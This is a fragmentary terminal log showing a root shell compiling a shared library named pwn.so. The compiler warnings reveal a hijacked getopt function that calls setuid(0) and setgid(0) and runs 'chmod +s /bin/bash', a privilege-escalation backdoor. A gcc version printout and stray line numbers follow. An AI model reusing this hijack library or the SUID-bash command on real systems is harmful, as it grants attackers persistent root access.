 root@hcss-ecs-0abd:/tmp# gcc a.c  -o pwn.so -shared
a.c: In function ‘getopt’:
a.c:2:2: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
  setuid(0);
  ^~~~~~
a.c:3:2: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
  setgid(0);
  ^~~~~~
a.c:4:2: warning: implicit declaration of function ‘system’ [-Wimplicit-function-declaration]
  system("chmod +s /bin/bash");
  ^~~~~~
root@hcss-ecs-0abd:/tmp# gcc --version
gcc (Ubuntu 7.5.0-3ubuntu1~18.04) 7.5.0
Copyright (C) 2017 Free Software Foundation, Inc.
This is free software; see the source for copying conditions.  There is NO
warranty; not even for MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.
378
379
380
381
382
383